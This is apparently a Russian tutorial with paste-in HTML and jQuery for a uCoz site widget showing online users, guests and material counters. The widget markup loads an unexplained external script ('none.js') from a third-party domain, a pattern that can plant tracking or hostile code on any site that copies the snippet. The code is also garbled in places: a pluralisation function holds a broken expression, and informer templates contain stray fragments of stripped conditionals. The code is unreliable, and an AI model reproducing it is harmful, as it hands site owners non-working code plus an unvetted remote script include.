
1. Это встовляем в блок:
Code <fieldset style="width:175px;margin:0;margin-bottom:5px;background:#070707;border:1px solid #cfcfcf;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:5px;">

<legend style="color:#7b7b7b;font-weight:bold;">Онлайн</legend>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tbody><tr align="right">
<center> $COUNTER$ </center> <hr> <div style="display:none;">$ONLINE_COUNTER$</div><div style="float:right;"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><span style="">Пользователи</span><span style="margin:0px; margin-left:2px; padding:1px; display:inline-block; border:1px solid #ccc; background:#fff;"><img style="height:7px; width:7px; background:#0099CC;" src="http://ili.pp.ua/img/1px.gif" border="0" alt=""></span></div>
<div><span style="margin:0px; margin-right:3px; padding:1px; display:inline-block; border:1px solid
#ccc; background:#fff;"><img style="height:7px; width:7px; background:#7d7d7d;" src="http://ili.pp.ua/img/1px.gif" border="0" alt=""></span><span style="">Гости сайта</span></div>
<div style="border:1px solid #ccc; background:#fff; padding:1px; margin-top:2px;" id="Statku"> <script type="text/javascript">
var allusers = $(".tOnline b").text(); var gostusers = $(".gOnline b").text(); var siteusers =
$(".uOnline b").text();
var uGosti = (gostusers/allusers).toFixed(2)*100; var uUsers = (siteusers/allusers).toFixed(2)*100;
$("#Statku").html('<div class="cross" style="width:'+uGosti+'%; background:#7d7d7d;">'+Math.floor
(uGosti)+'%</div><div class="cross" style="width:'+uUsers+'%; background:#0099CC;">'+Math.floor(uUsers)+'%</div>').after('<div style="border:0px; padding:2px; text-align:center;">Всего — '+allusers+'</div>');
</script> </div>
<td valign="center" width="55%">
<a href="javascript://" rel="nofollow" onclick="new _uWnd('TdUsrLst',' ',250,200,{autosize:0},{url:'/index/62-2'});return false;"><span style="color:#8b8b8b;">Сегодня были</span></a>
</td>
</tr>
</tbody></table> $ONLINE_USERS_LIST$
<hr>
$MYINF_Счетчики юзеров$ <br> $MYINF_Счетчики постов$ <br>$MYINF_Счетчики материалов$<br>
<center> <hr>
<div id="userD" style="font-size:7pt;color:#999999;"></div>
<script type="text/javascript">
function declOfNum(number, titles) {
cases = [2, 0, 1, 1, 1, 2];
return titles[ (number%100>4 && number%100<20)? 2 : cases[(number10:5] ];
};
$.get('/index/62-2',function(data){
spisok = $('a',$('cmd[p="content"]',data).text()).size();
$('#userD').html('Сегодня нас '+declOfNum(spisok, [" посетил", " посетило", " посетили"])+' <b>'+spisok+declOfNum(spisok, [" юзер", " юзера", " юзеров"])+'</b>')
});
</script>
$MYINF_Пользователи, посетившие сайт за текущий день$ </center>
</fieldset>
2. Создаем информеры
[ Счетчики для пользователей · Материалы · всех, по группам, по полу, по зодиаку, по дням (сегодня, вчера, 7 дней, 30 дней) ]
Шаблона информера заменяем на:
Code <b style="color:#8b8b8b;">Пользователей всего:</b> $ALL_USERS$0)?><sup title="Новых сегодня">+$TODAY$</sup>
3.Создаем информеры
[ Счетчики материалов · Материалы ]
Шаблона информера заменяем на:
Постов на форуме:$FORUM_T$/$FORUM_P$0)?>+$FORUM_P$
2) [ Счетчики материалов · Материалы ]
Шаблона информера заменяем на:
Code <b style="color:#8b8b8b;">Материалов всего <span style="cursor:help;color:#bdbdbd;" title="Не считая форума">[?]</span>:</b> <span id="mats_show" style="color:#5d5d5d;cursor:pointer;" onclick="$('#materials').slideToggle('fast');$('#mats_show').hide();$('.mats_show').show();">+</span>
<span class="mats_show" style="display:none;color:#5d5d5d;cursor:pointer;" onclick="$('#materials').slideToggle('fast');$('.mats_show').hide();$('#mats_show').show();">-</span>
<div style="display:none;" id="materials">
<div style="margin:2px;font-size:7pt;">Новостей: <b style="color:#8b8b8b;color:#9b9b9b;">$NEWS$</b><br>
Серверов в мониторинге: <b style="color:#8b8b8b;">$BLOG$</b><br>
Комментарии: <b style="color:#8b8b8b;">$COMMENTS$</b><br>
Файлы: <b style="color:#8b8b8b;">$LOAD$</b><br></div>
</div> | 
